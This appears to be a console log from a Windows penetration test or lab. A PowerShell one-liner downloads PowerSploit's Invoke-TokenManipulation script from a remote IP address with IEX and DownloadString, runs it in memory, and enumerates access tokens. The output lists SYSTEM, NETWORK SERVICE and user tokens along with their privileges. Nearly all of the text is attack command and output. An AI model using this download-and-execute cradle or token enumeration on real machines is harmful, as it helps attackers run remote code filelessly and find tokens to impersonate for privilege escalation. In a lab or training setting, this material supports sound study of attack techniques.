 PS C:\Users\whoami\Desktop> IEX(New-Object Net.WebClient).DownloadString('http://39. .210/powersploit/Exfiltration/Invoke-TokenManipulation.ps1'
);Invoke-TokenManipulation -Enumerate
Domain : NT AUTHORITY
Username : SYSTEM
hToken : 1016
LogonType : 0
IsElevated : True
TokenType : Primary
SessionID : 1
PrivilegesEnabled : {SeLockMemoryPrivilege, SeTcbPrivilege, SeSystemProfilePrivilege, SeProfileSingleProcessPrivilege...}
PrivilegesAvailable : {SeCreateTokenPrivilege, SeAssignPrimaryTokenPrivilege, SeIncreaseQuotaPrivilege, SeSecurityPrivilege...}
ProcessId : 1936
Domain : GOD
Username : Bunny
hToken : 1012
LogonType : 2
IsElevated : True
TokenType : Primary
SessionID : 1
PrivilegesEnabled : {SeChangeNotifyPrivilege, SeImpersonatePrivilege, SeCreateGlobalPrivilege}
PrivilegesAvailable : {SeIncreaseQuotaPrivilege, SeSecurityPrivilege, SeTakeOwnershipPrivilege, SeLoadDriverPrivilege...}
ProcessId : 1624
Domain : NT AUTHORITY
Username : NETWORK SERVICE
hToken : 1748
LogonType : 5
IsElevated : True
TokenType : Primary
SessionID : 0
PrivilegesEnabled : {SeChangeNotifyPrivilege, SeImpersonatePrivilege, SeCreateGlobalPrivilege}
PrivilegesAvailable : {SeAssignPrimaryTokenPrivilege, SeIncreaseQuotaPrivilege, SeSecurityPrivilege, SeTakeOwnershipPrivilege...}
ProcessId : 1904
Domain : GOD
Username : whoami
hToken : 1020
LogonType : 2
IsElevated : False
TokenType : Primary
SessionID : 1
PrivilegesEnabled : {SeChangeNotifyPrivilege}
PrivilegesAvailable : {SeShutdownPrivilege, SeUndockPrivilege, SeIncreaseWorkingSetPrivilege, SeTimeZonePrivilege}
ProcessId : 2028